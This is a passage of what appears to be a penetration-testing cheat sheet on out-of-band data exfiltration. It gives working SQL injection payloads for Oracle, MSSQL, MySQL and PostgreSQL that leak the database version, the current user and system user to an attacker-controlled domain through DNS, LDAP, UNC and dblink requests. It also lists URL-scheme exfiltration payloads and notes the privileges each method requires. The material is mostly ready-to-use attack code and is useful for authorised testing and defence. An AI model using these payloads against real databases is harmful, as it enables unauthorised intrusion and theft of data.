
Similarly,other possible payloads to exfiltrate data
http://oob.dnsattacker.com:port/%data
ftp://oob.dnsattacker.com:port/%data
gopher://oob.dnsattacker.com:port/%data%
ldap://oob.dnsattacker.com:port
\\oob.dnsattacker.com\\C$\\1.txt
SQL Injection
Note: All Database server installations are on Windows. For extensive SQL Injection cheat sheets refer here and here
Detection
DNS
Attacker: Use Wireshark/tcpdump for port 53 to observe response.
sudo tcpdump -n port 53ORACLE
Detection
Victim
SELECT DBMS_LDAP.INIT((‘oob.dnsattacker.com',80) FROM DUAL;
Note: In order to use this technique higher privileges are required to call the functions mentioned above.
Exploitation/Exfiltration
Victim
SELECT DBMS_LDAP.INIT((SELECT version FROM v)||'.attacker.com',80) FROM dual; /* Extracting Oracle database version */
Similarly, we could use below payloads.
Victim
SELECT DBMS_LDAP.INIT((SELECT user FROM dual)||'.attacker.com',80) FROM dual; /*Extracting Current user in Oracle database */If you are working with 10G or lower version of Oracle some alternative methods to create DNS queries are : UTL_INADDR.GET_HOST_ADDRESS, UTL_HTTP.REQUEST, HTTP_URITYPE.GETCLOB, DBMS_LDAP.INIT and UTL_TCP.
MSSQL
Detection
Victim
EXEC master..xp_dirtree '\\oob.dnsattacker.com \' –
Exploitation/Exfiltration
Victim
DECLARE @data varchar(1024);
SELECT @data = (SELECT system_user);
EXEC('master..xp_dirtree "\\'+@data+'.oob.dnsattacker.com\foo$"');
Limitation:: In order to use this technique database user should have sysadmin privileges.
Similarly, Other methods to create DNS queries: xp_fileexists, xp_subdirs, xp_getfiledetails, sp_add_jobstep
MYSQL
Detection
Victim:
SELECT LOAD_FILE(CONCAT('\\\\', 'oob.dnsattacker.com\\test.txt'));

Exploitation/Exfiltration
Victim
SELECT LOAD_FILE(CONCAT('\\\\', (SELECT HEX(CONCAT(user(),"\n"))), '.oob.dnsattacker.com\\test.txt'));Limitation: In order to use this technique database user should have Select, update and File permissions.
Postgresql
Detection
Victim
CREATE EXTENSION dblink;SELECT dblink_connect('host=oob.dnsattacker.com user=postgres password=password dbname=dvdrental');
Limitation: User must have superuser privileges to execute CREATE EXTENSION query
Exploitation/Exfiltration
Victim
DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function()
RETURNS VOID AS $$
DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN
	SELECT INTO query_result (SELECT encode(convert_to(concat(user,'     '), 'UTF8'),'hex'));
	exec_cmd := E'COPY table_output(content) FROM E\'\\\\\\\\'||query_result||E'.oob.dnsattacker.com\\\\foobar.txt\'';
	EXECUTE exec_cmd;
END;
$$ LANGUAGE plpgsql SECURITY DEFINER;
SELECT temp_function();
 Limitation: User must have superuser privileges to execute this command
Limitations of using DNS for data exfiltration
- A domain name can have maximum of 127 subdomains.
- Each subdomains can have maximum of 63 character length.
- Maximum length of full domain name is 253 characters.
- Due to DNS records caching add unique value to URL for each request.
- DNS being plaintext channel any data extracted over DNS will be in clear text format and will be available to intermediary nodes and DNS Server caches. Hence, it is recommended not to exfiltrate sensitive data over DNS.
References
- https://github.com/beefproject/beef/wiki/Installation
- https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
- https://github.com/Arno0x/DNSExfiltrator
- https://blog.zsec.uk/out-of-band-xxe-2/
- https://github.com/api0cradle/Powershell-ICMP/blob/master/Powershell-ICM...
- https://github.com/lukebaggett/dnscat2-powershell/blob/master/dnscat2.ps1
- https://ss64.com/nt/certutil.html
- https://isc.sans.edu/forums/diary/Exfiltrating+data+from+very+isolated+e...
- https://pentest.blog/data-ex-filtration-with-dns-in-sqli-attacks/
- https://www.aldeid.com/wiki/File-transfer-via-DNS
- https://www.dbrnd.com/2015/05/postgresql-cross-database-queries-using/


